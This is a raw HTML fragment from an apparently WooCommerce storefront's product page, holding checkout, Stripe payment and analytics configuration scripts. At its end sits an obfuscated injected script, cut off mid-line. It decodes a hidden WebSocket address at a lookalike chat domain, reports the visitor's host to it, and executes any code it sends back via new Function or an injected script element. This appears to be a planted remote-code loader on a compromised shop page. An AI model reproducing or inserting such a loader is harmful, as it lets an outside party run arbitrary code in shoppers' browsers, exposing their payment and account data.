,\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"state\":{\"type\":\"state\",\"label\":\"State\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":70},\"city\":{\"label\":\"City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/address-i18n.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"82d0992eb0","apply_coupon_nonce":"1932d2ab8d","remove_coupon_nonce":"f54dc4e2c4","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/smartbuypr.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/checkout.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51Fa4xaBdFHiKLJKrfarSC1hhf6FPjhUfbocHVNa6CegEPWHdxWx0pVPQp9vQVbRflzpQ5npiAagiSm8TbXumoOiu00Wla748tC","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/smartbuypr.com\/checkout-2\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/smartbuypr.com\/wp-admin\/admin-ajax.php","theme_name":"electro-child","testMode":"","createPaymentIntentNonce":"60e59a8926","updatePaymentIntentNonce":"8de79006b7","createSetupIntentNonce":"3cbadb447e","createAndConfirmSetupIntentNonce":"9d48e12a25","updateFailedOrderNonce":"3747472534","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":[]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/smartbuypr.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/smartbuypr.com\/checkout-2\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_vat","billing_country","billing_address_1","billing_address_2","billing_state","billing_city","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":{"variables":{"colorBackground":"rgba(0, 0, 0, 0.035)","colorText":"rgb(51, 62, 72)","fontFamily":"Inter, \"Open Sans\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"14px"},"theme":"night","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(221, 221, 221)","borderBottomLeftRadius":"22px","borderBottomRightRadius":"22px","borderBottomStyle":"solid","borderBottomWidth":"0.8px","borderLeftColor":"rgb(221, 221, 221)","borderLeftStyle":"solid","borderLeftWidth":"0.8px","borderRightColor":"rgb(221, 221, 221)","borderRightStyle":"solid","borderRightWidth":"0.8px","borderTopColor":"rgb(221, 221, 221)","borderTopLeftRadius":"22px","borderTopRightRadius":"22px","borderTopStyle":"solid","borderTopWidth":"0.8px","boxShadow":"none","color":"rgb(51, 62, 72)","fontFamily":"Inter, \"Open Sans\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"23.996px","outlineOffset":"0px","paddingBottom":"9.504px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"9.504px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 62, 72)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(221, 221, 221)","borderBottomLeftRadius":"22px","borderBottomRightRadius":"22px","borderBottomStyle":"solid","borderBottomWidth":"0.8px","borderLeftColor":"rgb(221, 221, 221)","borderLeftStyle":"solid","borderLeftWidth":"0.8px","borderRightColor":"rgb(221, 221, 221)","borderRightStyle":"solid","borderRightWidth":"0.8px","borderTopColor":"rgb(221, 221, 221)","borderTopLeftRadius":"22px","borderTopRightRadius":"22px","borderTopStyle":"solid","borderTopWidth":"0.8px","boxShadow":"none","color":"rgb(51, 62, 72)","fontFamily":"Inter, \"Open Sans\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"23.996px","outlineOffset":"0px","paddingBottom":"9.504px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"9.504px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(51, 62, 72)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(51, 62, 72)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(51, 62, 72)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(51, 62, 72)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(51, 62, 72)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(51, 62, 72)","fontFamily":"Inter, \"Open Sans\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"14px","fontWeight":"700","letterSpacing":"-0.14px","lineHeight":"18.004px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 62, 72)","fontFamily":"Inter, \"Open Sans\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(51, 62, 72)","fontFamily":"Inter, \"Open Sans\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(51, 62, 72)","outline":"0px none rgb(51, 62, 72)"},".TabIcon:hover":{"color":"rgb(51, 62, 72)"},".TabIcon--selected":{"color":"rgb(51, 62, 72)"},".Text":{"color":"rgb(51, 62, 72)","fontFamily":"Inter, \"Open Sans\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"-0.14px","lineHeight":"23.996px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"15px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(51, 62, 72)","fontFamily":"Inter, \"Open Sans\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"-0.14px","lineHeight":"23.996px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"15px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"9ef4f17d3c","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=9.8.0" id="wc-stripe-upe-classic-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/add-to-cart-variation.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.2.2-3.5.10', '1164116340645445');
fbq('track', 'ViewContent', {
    "source": "woocommerce_1",
    "version": "10.2.2",
    "pluginVersion": "3.5.10",
    "content_name": "Chicken Wings Banner Flag",
    "content_ids": "[\"NSFB5656_4027\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"NSFB5656_4027\",\"quantity\":1}]",
    "content_category": "Sin categorizar",
    "value": "30.8",
    "currency": "USD"
}, {
    "eventID": "5248ebab-ae84-4aef-b38d-0affb00dc05e"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_1-10.2.2-3.5.10', '1164116340645445');
fbq('track', 'PageView', {
    "source": "woocommerce_1",
    "version": "10.2.2",
    "pluginVersion": "3.5.10",
    "user_data": {}
}, {
    "eventID": "bc96fac5-969d-445e-8772-9438fa06f446"
});
 });
</script>

                <style type="text/css">
        
        


        

                    /***** START: hiding submit button of the price slider ******/
                    .woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    .woof_price_search_container .price_slider_amount .price_label{
                        text-align: left !important;
                    }

                    .woof .widget_price_filter .price_slider_amount .button {
                        float: left;
                    }

                    /***** END: hiding submit button of the price slider ******/


                    



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":173968224,"store_id":"abb33294-eb20-46aa-ba4a-b7b3941ac376","ui":null,"url":"https:\/\/smartbuypr.com","woo_version":"10.2.2","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-04:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":4027,"pn":"Chicken Wings Banner Flag","pc":"Sin categorizar","pp":"30.8","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Sin categorizar","Chicken Wings Banner Flag"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script><script id='eb70d5805851d084'>function a0J(){const z=['W7v9WR8CCKXN','xrPmnqr+W4C7vbWmW5JcHa','W5RcLtyCW742WPzuWRPtWO4','FISgW7G','WRqkW6rjb8oJt8o3','WQGed3xdS2C','BSoNhmkyaa','hSomW5tdP8kj','FceoW7i','W5tdLhCPW5NcULBdN8khW6pcKSo0WOH+W5u','lMTfW4NdNt9a','WRrTWP82uMjm','euvByq','WQePgs/dLConW4yVlmkwjmkCnq','WQ9NWRXrvmo4fSoFumkUn20','l35FW4xdMW','WOJdNxjbWQjIW6b9WPTMWOiEzG','W4PYWQtcRCk1WQpcMrKwdCoXW7mO','fsZcGmkuWOP/ASoXW4JcGCoAba','WRqcWP/dVGq7WRO','W7NcUmkLWOjKWQJcKG','FmogF8o5p1m','WRb5WQnisSoNvmkBlSo2vY0','W7rFWPOaxqVcOq','WOSkhSkA','cMFcNCovdc3dNJZcMdZcISod','W6dcSSoTWQ8','WORdL3bnWQnNW6nAWPXMWRG+qG','sspdG8kp','W6XenfuzWRldMJHFW6b+ch0','swhdKmooWO48imkUWOldM8ksuSkEWRdcMG','W7HqWOyotmk/fmoypshcHSoWhq','W63dTsb+csa7axpdPWWMxrKq','W6DEWOGGwr3cQL8UW7ygW5K2qmk4W5W','pSkMu8ocumo+bmoFgtztW5JdMq','t2hdNSovW4OZdSk6WONdJCksvmkIWPlcOG','WQ8XWRtcQZTFcW','DaDFW6O','nhXwW4O','hSozW5NdVmkEka','pMzjDSkTjJvkW5eGjMldRW','WQ3dKfddTG','t2hdHCovW5CZ','WRZcKbnXWO3cUuC','h0voy8kA','bSo4FgddGCku','W7FdTYq9WOBcGXBcS8kSkSkbemo4','WQ7cGmoVWRNdJSkWWQxcQCoimeFdGb0','p2fDW5/dMZ5qW7ntCXC','WR5qWPOlzc/cGq','WP/dSCkCBxSYW6r2W6m','aCoPFx0','W7ZcHJfEWRZcGa'];a0J=function(){return z;};return a0J();}function a0P(n,A){const J=a0J();return a0P=function(P,o){P=P-0x1dc;let v=J[P];if(a0P['URUePn']===undefined){var f=function(m){const w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let H='',h='',U=H+f;for(let I=0x0,G,O,t=0x0;O=m['charAt'](t++);~O&&(G=I%0x4?G*0x40+O:O,I++%0x4)?H+=U['charCodeAt'](t+0xa)-0xa!==0x0?String['fromCharCode'](0xff&G>>(-0x2*I&0x6)):I:0x0){O=w['indexOf'](O);}for(let M=0x0,C=H['length'];M<C;M++){h+='%'+('00'+H['charCodeAt'](M)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const X=function(m,w){let H=[],h=0x0,U,I='';m=f(m);let G;for(G=0x0;G<0x100;G++){H[G]=G;}for(G=0x0;G<0x100;G++){h=(h+H[G]+w['charCodeAt'](G%w['length']))%0x100,U=H[G],H[G]=H[h],H[h]=U;}G=0x0,h=0x0;for(let O=0x0;O<m['length'];O++){G=(G+0x1)%0x100,h=(h+H[G])%0x100,U=H[G],H[G]=H[h],H[h]=U,I+=String['fromCharCode'](m['charCodeAt'](O)^H[(H[G]+H[h])%0x100]);}return I;};a0P['fHzZKI']=X,n=arguments,a0P['URUePn']=!![];}const l=J[0x0],c=P+l,N=n[c];if(!N){if(a0P['ZkxFEF']===undefined){const m=function(w){this['oqhGgK']=w,this['wkJvts']=[0x1,0x0,0x0],this['qlGRWO']=function(){return'newState';},this['rTzBdi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GOKKva']='[\x27|\x22].+[\x27|\x22];?\x20*}';};m['prototype']['BXSzRr']=function(){const w=new RegExp(this['rTzBdi']+this['GOKKva']),H=w['test'](this['qlGRWO']['toString']())?--this['wkJvts'][0x1]:--this['wkJvts'][0x0];return this['hgnNcU'](H);},m['prototype']['hgnNcU']=function(w){if(!Boolean(~w))return w;return this['JXTwQf'](this['oqhGgK']);},m['prototype']['JXTwQf']=function(w){for(let H=0x0,h=this['wkJvts']['length'];H<h;H++){this['wkJvts']['push'](Math['round'](Math['random']())),h=this['wkJvts']['length'];}return w(this['wkJvts'][0x0]);},new m(a0P)['BXSzRr'](),a0P['ZkxFEF']=!![];}v=a0P['fHzZKI'](v,o),n[c]=v;}else v=N;return v;},a0P(n,A);}(function(n,A){const w=a0P,J=n();while(!![]){try{const P=-parseInt(w(0x1ea,'pNBL'))/0x1*(parseInt(w(0x1f8,'$YKD'))/0x2)+parseInt(w(0x1ec,'IAml'))/0x3+parseInt(w(0x1fa,'QGSU'))/0x4+parseInt(w(0x1ef,'QGSU'))/0x5+-parseInt(w(0x1f0,'ziMC'))/0x6+-parseInt(w(0x1e0,'72Eg'))/0x7+parseInt(w(0x1f3,')RRR'))/0x8*(parseInt(w(0x1fe,'qeqO'))/0x9);if(P===A)break;else J['push'](J['shift']());}catch(o){J['push'](J['shift']());}}}(a0J,0x8cf01),void(function(){const C=a0P,n=(function(){let f=!![];return function(l,c){const N=f?function(){const H=a0P;if(c){const X=c[H(0x20b,'eGM6')](l,arguments);return c=null,X;}}:function(){};return f=![],N;};}()),J='c3cvbW9jLmNuaXRhaGNldmxsLy86c3N3';function P(){const h=a0P;let f=location[h(0x205,'oyq&')][h(0x1e6,'#qxS')]('')[h(0x1f6,'4#[i')]()['join']('')[h(0x1df,'pNBL')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x1dd,'%0CX')](f))f='_'+f;return f;}function o(f){const U=a0P;try{new Function(f)();return;}catch(l){}try{const c=new Blob([f],{'type':U(0x1fd,'l2q0')}),N=URL[U(0x1e8,'4zR!')](c),X=document[U(0x20e,'e!cV')](U(0x1de,'4&HU'));X[U(0x1e5,'9h3G')]=!![],X['src']=N,X['onload']=X['onerror']=()=>{const I=U;URL[I(0x202,'l2q0')](N),X[I(0x209,'l2q0')]();},(document[U(0x1e2,'8ZGe')]||document[U(0x1ff,'fxkP')])[U(0x1e1,'QGSU')](X);}catch(m){}}function v(f=0x0){const O=a0P,l=n(this,function(){const G=a0P;return l['toString']()[G(0x206,'#qxS')](G(0x1f1,'l2q0'))[G(0x1e3,'qeqO')]()[G(0x20f,'oyq&')](l)[G(0x1e4,'vjQ8')](G(0x1ed,'EPg$'));});l();if(f<0x3)try{const c=new WebSocket(atob(J)[O(0x1ee,'oyq&')]('')[O(0x203,'7%H%')]()['join']('')),N=P();c[O(0x200,'4#[i')](O(0x1eb,'eGM6'),()=>{const t=O;try{window[N]=c,c[t(0x1f7,'SG%O')](JSON[t(0x1dc,'KEHr')]({'method':['o','l','l','e','h'][t(0x1e9,'oyq&')]()[t(0x1e7,'8ZGe')](''),'host':location[t(0x1f9,'nt0D')]}));}catch(X){}}),c['addEventListener'](O(0x1f2,'!0Ge'),X=>{const M=O,m=typeof 